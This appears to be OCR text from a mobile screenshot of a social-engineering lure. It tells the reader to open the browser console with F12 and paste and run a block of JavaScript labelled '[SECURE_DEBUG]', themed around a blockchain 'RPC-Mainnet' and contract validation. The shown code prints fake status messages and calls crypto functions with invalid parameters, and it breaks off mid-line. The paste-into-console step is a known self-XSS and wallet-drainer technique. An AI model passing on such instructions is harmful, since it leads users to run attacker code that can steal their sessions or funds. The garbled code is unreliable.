
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 696fypbgqdt

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: unsupported sig (Hash: 0x
147de874)");

setTimeout(async () => {

  const vault = await crypto.subtle.generateKey
({name:"ECDSA",hash:"SHA-256"},true,["sign"]);

  const session_key = await crypto.subtle.deriv
eKey({name:"AES-CBC",salt:new Uint8Array(19)}, 
vault, {name:"AES-GCTR",length:256}, true, ["en
crypt"]);

  console.log("%c[MAPPING] memory_buffer...", 
"color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_logi